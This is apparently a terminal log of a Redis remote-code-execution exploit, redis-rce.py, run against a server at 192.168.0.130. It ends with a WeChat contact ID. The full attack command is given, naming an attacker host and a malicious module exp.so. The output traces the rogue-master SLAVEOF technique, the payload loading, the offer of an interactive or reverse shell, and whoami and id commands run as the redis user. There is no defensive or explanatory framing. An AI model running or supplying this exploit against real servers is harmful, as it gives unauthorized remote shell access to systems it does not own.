 \redis-rce-master\redis-rce-master>py -3 redis-rce.py -r 192.168.0.130 -L 192.168.1.7 -f exp.so
payload.c...
[*] Connecting to  192.168.0.130:6379...
[*] Sending SLAVEOF command to server
□[92m[+]□[0m Accepted connection from 192.168.0.130:6379
[*] Setting filename
□[92m[+]□[0m Accepted connection from 192.168.0.130:6379
[*] Start listening on 192.168.1.7:21000
[*] Tring to run payload
□[92m[+]□[0m Accepted connection from 192.168.1.7:15352
[*] Closing rogue server...
□[92m[+]□[0m What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
□[92m[+]□[0m Interactive shell open , use "exit" to exit...
$
$ whoami
u□redis
$
$ id
uid=999(redis) gid=999(redis) groups=999(redis)
$
微信号: lemon-sec